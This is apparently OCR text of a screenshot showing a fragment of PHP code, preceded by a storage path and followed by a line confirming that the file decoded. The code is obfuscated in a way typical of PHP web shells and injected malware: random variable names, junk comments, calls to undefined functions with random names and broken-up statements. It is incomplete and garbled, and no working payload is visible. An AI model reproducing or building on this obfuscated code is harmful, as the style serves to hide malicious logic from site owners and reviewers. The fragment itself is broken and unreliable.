
$MiaEHtAo
$MiaEHtAoKN
  =
/*   pukFw*/
$xKvkqOE
 (
/*   w
strlen(
/* SLpK */
$MiaEHtAoKN
	)	)
$RciYB
/*   xui */
=    gwNLegkf(
$PVvERlKhZ
/*UygdX*/
/*   P*/
$NqjznCBMJx
/* ro  */
=  
$YClySe
    (
$felwnX
 mJBemtLAqK(
$NqjznCBMJx
); 

				   } 

/*   uPY  */
} 
?>
Did this file decode correctly?
Yes